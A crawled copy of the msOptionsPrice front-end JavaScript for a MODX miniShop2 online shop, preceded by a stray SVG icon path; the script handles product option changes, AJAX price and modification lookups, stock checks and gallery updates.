<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/js/web/default.js?v=412895b7
body_size: 6317
content:
/* 2.4.6 */
(function (window, document, $, msOptionsPriceConfig) {
    var msOptionsPrice = msOptionsPrice || {};


    msOptionsPrice.options = {
        errorClass: "error",
        errorElement: "span",
        showSpinner: true,
    };


    msOptionsPrice.setup = function () {
        msOptionsPrice.$doc = $(document);
        msOptionsPrice.$body = $('body');
        msOptionsPrice.$spinner = null;

        msOptionsPrice.Product.parent = '#msProduct';
        msOptionsPrice.Product.form = '.ms2_form.msoptionsprice-product';
        msOptionsPrice.Product.modification = '.ms2_form.msoptionsprice-modification';
        msOptionsPrice.Product.cost = '.msoptionsprice-cost';
        msOptionsPrice.Product.old_cost = '.msoptionsprice-old-cost';
        msOptionsPrice.Product.price = '.msoptionsprice-old-price';
        msOptionsPrice.Product.mass = '.msoptionsprice-mass';
        msOptionsPrice.Product.article = '.msoptionsprice-article';
        msOptionsPrice.Product.weight = '.msoptionsprice-weight';
        msOptionsPrice.Product.count = '.msoptionsprice-count';
        msOptionsPrice.Product.name = '.msoptionsprice-name';
        msOptionsPrice.Product.msbonus = '.msoptionsprice-msbonus';

        msOptionsPrice.Product.gallery = '.msoptionsprice-gallery';
        msOptionsPrice.Product.fotorama = '.fotorama';
        msOptionsPrice.Product.image = '.msoptionsprice-image';
        msOptionsPrice.Product.prefix = '.msoptionsprice-';

        msOptionsPrice.exclude = {};

        msOptionsPrice.exclude.fieldNames = ['count'];
        msOptionsPrice.exclude.fieldClasess = ['msal_input'];

        msOptionsPrice.Product.msal_price = '#msal_price_original';

        msOptionsPrice.Product.inputParent = '.input-parent';
        msOptionsPrice.timeout = 300;
    };


    msOptionsPrice.initialize = function () {
        msOptionsPrice.setup();
        msOptionsPrice.miniShop2.initialize();

        /* get modification on change options */
        msOptionsPrice.$doc.on('change', msOptionsPrice.Product.form, function (e) {

            if (msOptionsPrice.Tools.inArray(e.target.name, msOptionsPrice.exclude.fieldNames)) {
                console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');

                return false;
            }

            for (i in msOptionsPrice.exclude.fieldClasess) {
                if (!msOptionsPrice.exclude.fieldClasess.hasOwnProperty(i)) {
                    continue;
                }

                var cls = msOptionsPrice.exclude.fieldClasess[i];
                if ($(e.target).hasClass(cls)) {

                    console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');
                    return false;
                }
            }

            msOptionsPrice.Product.processOptions(this);

            setTimeout((function () {
                msOptionsPrice.Product.action('modification/get', this);
            }.bind(this)), msOptionsPrice.timeout);

            e.preventDefault();
            return false;
        });

        /* get modification on document ready */
        msOptionsPrice.$doc.ready(function () {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on change image */
        msOptionsPrice.$doc.on('fotorama:show', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {
            var item, form;

            item = fotorama.activeFrame;
            if (extra.user && item.rid && item.iid) {

               // form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                form = $(e.target).closest(msOptionsPrice.Product.form);
                if (!form.length) {
                    form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                        .closest(msOptionsPrice.Product.form);
                }
                if (form.length) {
                    msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                }
            }
        });

        /* set rid, iid image */
        msOptionsPrice.$doc.on('fotorama:load', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {

            fotorama.data.filter(function (item, r) {
                if (item.rid && item.iid && item.thumb) {
                    var thumb = $(this).find('img[src$="' + item.thumb + '"]');

                    if (thumb) {
                        thumb
                            .data('i', item.i)
                            .attr('data-i', item.i)
                            .data('rid', item.rid)
                            .attr('data-rid', item.rid)
                            .data('iid', item.rid)
                            .attr('data-iid', item.iid);
                    }

                    if (fotorama.activeFrame.i == item.i) {
                        //var form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                        form = $(e.target).closest(msOptionsPrice.Product.form);
                        if (!form.length) {
                            form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                                .closest(msOptionsPrice.Product.form);
                        }
                        if (form.length) {
                            msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                        }
                    }
                }

            }, this);
        });

        /* set options and get modification on "mse2_load" */
        msOptionsPrice.$doc.on('mse2_load', function (e, response) {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on "pdopage_load" */
        msOptionsPrice.$doc.on('pdopage_load', function (e, response) {
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
            });
        });

        /* set options and get modification on "modification" click */
        msOptionsPrice.$doc.on('click touchend', msOptionsPrice.Product.modification, function (e) {
            if (!$(e.target).is(":submit")) {
                msOptionsPrice.Product.action('modification/set', this);
            }
        });

    };


    msOptionsPrice.mSearch2 = {

        setOptionsByFilter: function () {
            /* if mse2Config set options */
            if (typeof(mse2Config) != 'undefined' && mSearch2.initialized) {
                var filterDelimeter = mse2Config.filter_delimeter || '|';
                var valuesDelimeter = mse2Config.values_delimeter || ',';
                var aliases = mse2Config.aliases || {};
                var filters = mSearch2.getFilters();

                for (i in filters) {
                    if (!filters.hasOwnProperty(i)) {
                        continue;
                    }

                    var filterName = String(i);
                    var filterValue = String(filters[i]).split(valuesDelimeter);

                    if (typeof(aliases[filterName]) != 'undefined') {
                        filterName = aliases[filterName];
                    }

                    filterName = String(filterName).split(filterDelimeter);

                    switch (filterName[0]) {

                        case 'msoption':
                            msOptionsPrice.Tools.setOptionValue(filterName[1], filterValue);
                            break;

                    }
                }
            }
        },

    };


    msOptionsPrice.miniShop2 = {
        initialize: function () {
            if (typeof(miniShop2) == 'undefined') {
                console.log('[msOptionsPrice:Error] Initialization Error. msOptionsPrice required');
                return false;
            }

            if (msOptionsPriceConfig.allow_remains) {
                miniShop2.Callbacks.add('Cart.change.response.error', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.val(count.attr('value'));
                });

                miniShop2.Callbacks.add('Cart.change.response.success', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.removeClass(msOptionsPrice.options.errorClass);
                });

                miniShop2.Callbacks.add('Order.submit.before', 'msoptionsprice', function () {
                    var result = msOptionsPrice.Order.action('order/check', miniShop2.sendData.$form);
                    if (!result) {
                        $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                    }
                    return result;
                });
            }

        },

    };


    msOptionsPrice.Order = {
        action: function (action, form, data) {
            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            var request = $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: false,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();

                    msOptionsPrice.$doc.trigger('msoptionsprice_order_action', [action, form, response]);

                    var data = response.data;
                    var errors = [];

                    if (!msOptionsPrice.Tools.empty(data.errors)) {
                        errors.push(data.errors);
                    }

                    if (!response.success) {
                        if (!msOptionsPrice.Tools.empty(response.message)) {
                            miniShop2.Message.error(response.message);
                        }

                        if (!msOptionsPrice.Tools.empty(data.required)) {
                            for (var key in data.required) {
                                if (!data.required.hasOwnProperty(key)) {
                                    continue;
                                }
                                var pls = data.required[key];
                                var item = $('#' + key);
                                var count = item.find(miniShop2.Cart.countInput);

                                count.addClass(msOptionsPrice.options.errorClass);

                                var f = count.closest('form');
                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                if (err.length < 1) {
                                    err = $("<" + msOptionsPrice.options.errorElement + "/>").appendTo(f.parent())
                                        .addClass(msOptionsPrice.options.errorClass);
                                }

                                err.text(pls['message']).show();

                            }
                        }
                    }
                    else {
                        if (!msOptionsPrice.Tools.empty(data.cart)) {
                            for (var key in data.cart) {
                                if (!data.cart.hasOwnProperty(key)) {
                                    continue;
                                }

                                var pls = data.cart[key];
                                var item = $('#' + key);
                                if (item.length < 1) {
                                    continue;
                                }

                                var count = item.find(miniShop2.Cart.countInput);

                                count.removeClass(msOptionsPrice.options.errorClass);

                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                err.text('').hide();
                            }
                        }
                    }

                    if (!msOptionsPrice.Tools.empty(errors)) {
                        console.log(errors.join('<br>'));
                    }

                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {

            });

            if (!!request.responseJSON) {
                msOptionsPrice.Spinner.hide();

                return request.responseJSON.success || false;
            }

            return true;
        }
    };


    msOptionsPrice.Product = {

        action: function (action, form, data) {

            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: true,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();
                    msOptionsPrice.Product.submitDisabled($(form)[0]);

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();
                    msOptionsPrice.Product.submitEnabled($(form)[0]);

                    msOptionsPrice.$doc.trigger('msoptionsprice_product_action', [action, form, response]);

                    if (response.success && response.data) {

                        var data = response.data;
                        var errors = [];
                        var html;

                        if (!msOptionsPrice.Tools.empty(data.errors)) {
                            errors.push(data.errors);
                        }

                        if (!msOptionsPrice.Tools.empty(data.modification)) {
                            ['name', 'article', 'count', 'weight', 'cost', 'old_cost', 'price', 'mass', 'msbonus'].filter(function (key) {
                                if (msOptionsPrice.Product[key]) {
                                    var value = data.modification[key];

                                    switch (key) {
                                        case 'old_cost':
                                            if (data.modification[key] == data.modification['cost']) {
                                                value = 0;
                                            }
                                            break;
                                        default:
                                            break;
                                    }

                                    if (msOptionsPrice.Tools.empty(value) && !msOptionsPriceConfig['allow_zero_' + key]) {
                                        return true;
                                    }

                                    msOptionsPrice.Tools.setValue(null, value, key, data.rid);
                                }
                            });


                            key = 'description';
                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.modification[key] || "");
                            }

                        }

                        /* set modification/set */
                        var msoptionsprice_mid = $(msOptionsPrice.Product.prefix + data.rid).closest(msOptionsPrice.Product.form).find('input[name="mid"]');
                        if (msoptionsprice_mid.length) {
                            if (action == 'modification/set') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                            if (action == 'modification/get') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                        }

                        /* set image  */
                        if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && msOptionsPrice.Tools.empty(data.set.options)) {
                            $('.fotorama').on('fotorama:load', function (e, fotorama, extra) {
                                if (extra && extra.frame && extra.frame.iid == data.modification.images[0]) {
                                    msOptionsPrice.Tools.setGalleryImage(extra.frame.rid, extra.frame.iid);
                                }
                            });
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        } else if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && !msOptionsPrice.Tools.empty(data.set.image)) {
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        }

                        /* set options */
                        var set = !msOptionsPrice.Tools.empty(data.set.options);

                        /* set msal */
                        var msal = data.options['msal'];
                        if (!set && !msOptionsPrice.Tools.empty(msal)) {
                            data.options = {
                                'msal': msal
                            };
                            set = true;
                        }

                        if (set) {
                            for (var key in data.options) {
                                if (!data.options.hasOwnProperty(key)) {
                                    continue;
                                }
                                var value = data.options[key];
                                if (typeof value === "object") {
                                    for (idx in value) {
                                        var _key = [key, idx];
                                        var _value = value[idx];

                                        _value = msOptionsPrice.Tools.formatOptionValue(key, _value);
                                        msOptionsPrice.Tools.setOptionValue(_key, _value, data.rid);
                                    }
                                }
                                else {
                                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                                    msOptionsPrice.Tools.setOptionValue(key, value, data.rid);
                                }
                            }
                        }

                        // html
                        for (var key in data.options) {
                            if (!data.options.hasOwnProperty(key)) {
                                continue;
                            }

                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.options[key]);
                            }
                        }


                        if (!msOptionsPrice.Tools.empty(errors)) {
                            console.log(errors.join('<br>'));
                        }
                    }
                    else if (!response.success) {

                    }
                    try {
                        if ($("#data-modify") !== undefined && $("#data-modify").length > 0) {
                            var promoPriceModifier = parseFloat($("#data-modify").attr("data-modify"));
                            var promoPriceCont = $(".msoptionsprice-old-cost");
                            var promoPrice = promoPriceCont.text();
                            var priceSymb = promoPriceCont.parent("p").text()[promoPriceCont.parent("p").text().length - 1];
                            promoPrice = promoPrice.match(/[0-9.]*/g);
                            promoPrice = parseInt(promoPrice.join(""));
                            promoPrice = promoPrice * promoPriceModifier;
                            var mil = promoPrice / 1000000;
                            if (mil > 1) {
                                mil = Math.trunc(mil);
                                var tho = promoPrice - mil * 1000000;
                                tho = tho / 1000;
                                tho = Math.trunc(tho);
                                num = promoPrice - mil * 1000000 - tho * 1000;
                                promoPrice = mil + " " + tho + " " + Math.round(num);
                            } else {
                                var tho = promoPrice / 1000
                                if (tho > 1) {
                                    tho = Math.trunc(tho);
                                    num = promoPrice - tho * 1000;
                                    num = Math.round(num);
                                    if(num=='1000')
                                    {
                                        tho=tho+1;
                                        num="000";
                                    }
                                    num = String(num)
                                    if (num.length == 1) {
                                        num = "00" + num;
                                    } else if (num.length == 2) {
                                        num = "0" + num;
                                    }
                                    promoPrice = tho + " " + num + " ";
                                } else {
                                    promoPrice = Math.round(promoPrice);
                                }
                            }
                            promoPrice += priceSymb;
                            $(".friday-price").text(promoPrice);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {
                msOptionsPrice.Spinner.hide();
                msOptionsPrice.Product.submitEnabled($(form)[0]);

            });
        },


        processOptions: function (form) {
            var $form = $(form),
                $constraints,
                $related,
                $enabled = [],
                $disabled = [],
                constraints,
                options = {},
                selector = 'input, option';

            $constraints = $form.find("[data-constraints]");
            $related = $form.find("[data-constraints]").find(selector);

            constraints = $constraints.map(function () {
                return $(this).data('constraints');
            });

            constraints = $.grep(constraints, function (v, k) {
                return $.inArray(v, constraints) === k;
            });
            constraints.sort();

            constraints.filter(function (key) {
                var value = msOptionsPrice.Tools.getOptionValue(key, form);
                if (typeof (value) != 'undefined') {
                    options[key] = value;
                }
                return true;
            });

            if (options.length < 1) {
                return;
            }

            $related.filter(function () {
                var $curr = $(this);

                switch (this.tagName) {
                    case 'OPTION':
                        $curr = $curr.parent('select');
                        break;

                }

                var opts = [];
                var currConstraints = $curr.data('constraints') || $curr.closest('[data-constraints]').data('constraints') || [];

                currConstraints.filter(function (key) {
                    if (options.hasOwnProperty(key)) {
                        opts.push('' + key + '=' + msOptionsPrice.Tools.escapedValue(options[key]) + '');
                        //opts.push('' + key + '=' + options[key] + '');
                        //opts.push('"'+key+'='+options[key]+'"');
                    }
                });

                opts.sort();
               /* opts = opts.join('(.*?)');
                opts = msOptionsPrice.Tools.escapedValue(opts);
                opts = new RegExp(opts);*/
                opts = opts.join('([^\"]+)');
                opts = new RegExp(opts+'([\&\"])');

                if (this.dataset.relations && msOptionsPrice.Tools.escapedValue(this.dataset.relations).match(opts)) {
                    $enabled.push(this);
                }
                else {
                    $disabled.push(this);
                }
                return true;
            });

            $enabled = $($enabled).map(function (i, self) {
                return self;
            });
            $disabled = $($disabled).map(function (i, self) {
                return self;
            });

            $enabled.attr('disabled', false).prop('disabled', false);
            $disabled.attr('disabled', true).prop('disabled', true);

            $enabled.closest(msOptionsPrice.Product.inputParent).show();
            $disabled.closest(msOptionsPrice.Product.inputParent).hide();

            $constraints.map(function () {
                var $fields = $(this).find(selector);
                if ($fields.length < 1) {
                    return true;

                }
                switch ($fields[0].tagName) {
                    case 'INPUT':
                        if ($fields.filter(':not(:disabled):checked').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true);
                        }
                        break;

                    case 'OPTION':
                        if ($fields.filter(':not(:disabled):checked:selected').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true).prop('selected', true);
                        }
                        break;
                }
            });
        },

        submitDisabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', true).prop('disabled', true);
        },

        submitEnabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', false).prop('disabled', false);
        },

    };


    msOptionsPrice.Tools = {
        escapedValue: function (value) {
            return value
                .replace(new RegExp("\\^", "g"), '{v}')
                .replace(new RegExp("\\$", "g"), '{s}')
                .replace(new RegExp('\\*', "g"), '{z}')
                .replace(new RegExp('\\+', "g"), '{p}');
        },

        arrayIntersect: function (array1, array2) {
            var result = array1.filter(function (n) {
                return array2.indexOf(n) !== -1;
            });

            return result;
        },

        inArray: function (needle, haystack) {
            for (key in haystack) {
                if (haystack[key] == needle) return true;
            }

            return false;
        },

        empty: function (value) {
            return (typeof(value) == 'undefined' || value == 0 || value === null || value === false || (typeof(value) == 'string' && value.replace(/\s+/g, '') == '') || (typeof(value) == 'object' && value.length == 0));
        },

        setValue: function (self, value, key, rid) {
            var $this = null;
            if (self) {
                $this = $(self);
            }
            else if (key && rid) {
                $this = $(msOptionsPrice.Product[key] + msOptionsPrice.Product.prefix + rid);
            }

            if (!$this.length && !rid) {
                $this = $(msOptionsPrice.Product[key]);
            }

            if (!$this.length) {
                return;
            }

            var tagName = $this[0].tagName;
            var tagType = $this[0].type;

            switch (true) {
                case tagName == 'INPUT' && (key instanceof Array) && msOptionsPrice.Tools.inArray('msal', key):
                    $this.val(value).trigger('change');
                    break;
                case tagName == 'INPUT' && tagType == 'checkbox':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }

                    if (msOptionsPrice.Tools.inArray($this.val(), value)) {
                        $this.prop('checked', true);
                    }
                    else {
                        $this.prop('checked', false);
                    }
                    break;
                case tagName == 'INPUT' && tagType != 'radio':
                    $this.val(value);
                    break;
                case tagName == 'INPUT' && tagType == 'radio':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.val() == item) {
                            $this.prop('checked', true);
                        }
                        else {
                            $this.prop('checked', false);
                        }
                    }, this);
                    break;
                case tagName == 'SELECT':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.find('option[value="' + item + '"]').length) {
                            $this.val([item]);
                        }
                    }, this);
                    break;

                default:
                    switch (true) {
                        case key == 'cost':
                            /* refresh msal price */
                            msOptionsPrice.Tools.setValue(null, value, 'msal_price', rid);
                            break;
                        case  key == 'old_cost' && msOptionsPrice.Tools.empty(value):
                            /* hide empty old_cost */
                            $this.parent().hide();
                            break;
                        case  key == 'old_cost' && !msOptionsPrice.Tools.empty(value):
                            /* show not empty old_cost */
                            $this.parent().show();
                            break;
                    }

                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                    $this.html(value);

                    break;
            }

            return;
        },

        getOptionName: function (key) {
            var name = 'options';
            if (!(key instanceof Array)) {
                key = [key];
            }

            key.filter(function (i) {
                name += '[' + i + ']';
            });

            return name.toString();
        },

        getOptionValue: function (key, form) {
            var value;
            var name = msOptionsPrice.Tools.getOptionName(key);
            var $field = $(form).find('[name="' + name + '"]');

            if ($field.length > 0) {
                switch ($field[0].tagName) {
                    case 'INPUT':
                        value = $field.filter(':checked').val();
                        break;
                    case 'SELECT':
                        value = $field.val();
                        break;
                }
            }
            return value;
        },

        setOptionValue: function (key, value, rid) {
            var inputs;
            var name = msOptionsPrice.Tools.getOptionName(key);

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }

            if (inputs) {
                inputs.each(function () {
                    msOptionsPrice.Tools.setValue(this, value, key);
                });
            }

            return;
        },

        setGalleryImage: function (rid, iid) {
            var fotorama = $('.fotorama__img[data-rid="' + rid + '"]').closest(msOptionsPrice.Product.gallery).find('.fotorama').data('fotorama');

            if (!!fotorama) {
                if (fotorama.activeFrame['iid'] == iid) {
                    return;
                }
                fotorama.data.filter(function (item, r) {
                    if (item['iid'] == iid) {
                        fotorama.show(item['i'] - 1);
                    }
                }, this);
            }
        },

        formatOptionValue: function (key, value) {

            switch (key) {
                case 'cost':
                case 'old_cost':
                case 'price':
                case 'old_price':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'mass':
                case 'weight':
                    if (miniShop2 && miniShop2.Utils.formatWeight) {
                        value = miniShop2.Utils.formatWeight(value);
                    }
                    break;
                default:
                    break;
            }

            return value;
        },

        /* TODO remove */
        setInputValue: function (key, value, rid) {
            var inputs;

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }

            if (!inputs) {
                return false;
            }

            inputs.each(function () {
                msOptionsPrice.Tools.setValue(this, value);
            });
        },

    };


    msOptionsPrice.Spinner = {
        create: function () {
            return $('<div class="msoptionsprice-spinner"></div>');
        },
        show: function () {
            if (!msOptionsPrice.options.showSpinner) {
                return;
            }
            msOptionsPrice.$spinner = msOptionsPrice.$spinner || this.create();
            msOptionsPrice.$body.append(msOptionsPrice.$spinner);

            return msOptionsPrice.$spinner.show();
        },

        hide: function () {
            if (msOptionsPrice.$spinner) {
                return msOptionsPrice.$spinner.remove();
            }
        },
    };


    $(document).ready(function ($) {

    });


    msOptionsPrice.initialize();
    window.msOptionsPrice = msOptionsPrice;

})(window, document, jQuery, msOptionsPriceConfig);


/* event example */
/*$(document).on('msoptionsprice_product_action', function (e, action, form, response) {

    //console.log(action, form, response);
});*/

/*
reload gallery
$(document).on('msoptionsprice_product_action', function (e, action, form, r) {
    if (action == 'modification/get' && r.success && r.data) {
        var m = r.data.modification || {};

        var thumbs = m.thumbs || {main:['default.png']};
        var fotorama = $(form).closest('#msProduct').find('.fotorama').data('fotorama');
        if (fotorama) {
            var images = [];
            (thumbs.main || []).filter(function (href) {
                images.push({img: href, caption: ''})
            });
        }
    }
});*/
